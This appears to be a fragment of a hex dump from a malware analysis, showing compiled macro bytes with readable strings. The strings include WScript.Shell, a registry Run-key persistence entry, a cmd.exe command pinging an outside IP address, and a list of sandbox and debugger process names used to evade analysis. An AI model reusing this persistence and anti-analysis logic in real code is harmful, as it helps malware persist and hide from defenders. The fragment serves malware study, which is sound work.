 00: 00 0D 00 00 96 04 40 00 00 00 00 00 69 00 FF FF ......@.....i...
10: 70 00 00 00 96 04 98 00 00 00 00 00 6F 00 FF FF p...........o...
20: 60 00 00 00 41 40 34 02 00 00 00 00 96 04 A0 01 `...A@4.........
30: 00 00 00 00 6F 00 FF FF 48 00 00 00 41 40 34 02 ....o...H...A@4.
40: 00 00 00 00 F0 00 B9 00 0D 00 57 53 63 72 69 70 ..........WScrip
50: 74 2E 53 68 65 6C 6C 00 24 00 3E 02 01 00 2E 00 t.Shell.$.>.....
60: 44 02 00 00 B9 00 3A 00 48 4B 43 55 5C 53 6F 66 D.....:.HKCU\Sof
70: 74 77 61 72 65 5C 4D 69 63 72 6F 73 6F 66 74 5C tware\Microsoft\
80: 57 69 6E 64 6F 77 73 5C 43 75 72 72 65 6E 74 56 Windows\CurrentV
90: 65 72 73 69 6F 6E 5C 52 75 6E 5C 50 65 72 73 69 ersion\Run\Persi
A0: 73 74 B9 00 1E 00 63 6D 64 2E 65 78 65 20 2F 43 st....cmd.exe /C
B0: 20 70 69 6E 67 20 31 38 33 2E 38 31 2E 31 36 39 ping 183.81.169
C0: 2E 32 33 38 B9 00 06 00 52 45 47 5F 53 5A 20 00 .238....REG_SZ .
D0: 44 02 42 40 46 02 03 00 00 00 00 00 96 08 F0 00 D.B@F...........
E0: 00 00 00 00 E6 00 84 00 20 20 46 74 66 49 72 4C ........  FtfIrL
F0: 4B 53 76 3D 41 72 72 61 79 28 22 63 69 73 2E 65 KSv=Array("cis.e
00: 78 65 22 2C 22 63 6D 64 76 69 72 74 68 2E 65 78 xe","cmdvirth.ex
10: 65 22 2C 22 61 6C 69 76 65 2E 65 78 65 22 2C 22 e","alive.exe","
20: 66 69 6C 65 77 61 74 63 68 65 72 73 65 72 76 69 filewatcherservi
30: 63 65 2E 65 78 65 22 2C 22 6E 67 76 6D 73 76 63 ce.exe","ngvmsvc
40: 2E 65 78 65 22 2C 22 73 61 6E 64 62 6F 78 69 65 .exe","sandboxie
50: 72 70 63 73 73 2E 65 78 65 22 2C 22 61 6E 61 6C rpcss.exe","anal
60: 79 7A 65 72 2E 65 78 65 22 2C 20 5C E6 00 7E 00 yzer.exe", \..~.
70: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
80: 20 20 22 66 6F 72 74 69 74 72 61 63 65 72 2E 65 "fortitracer.e
90: 78 65 22 2C 22 6E 73 76 65 72 63 74 6C 2E 65 78 xe","nsverctl.ex
A0: 65 22 2C 22 73 62 69 65 63 74 72 6C 2E 65 78 65 e","sbiectrl.exe
B0: 22 2C 22 61 6E 67 61 72 32 2E 65 78 65 22 2C 22 ","angar2.exe","
C0: 67 6F 61 74 63 61 73 70 65 72 2E 65 78 65 22 2C goatcasper.exe",
D0: 22 6F 6C 6C 79 64 62 67 2E 65 78 65 22 2C 22 73 "ollydbg.exe","s
E0: 62 69 65 73 76 63 2E 65 78 65 22 2C 20 5C 00 00 biesvc.exe", \..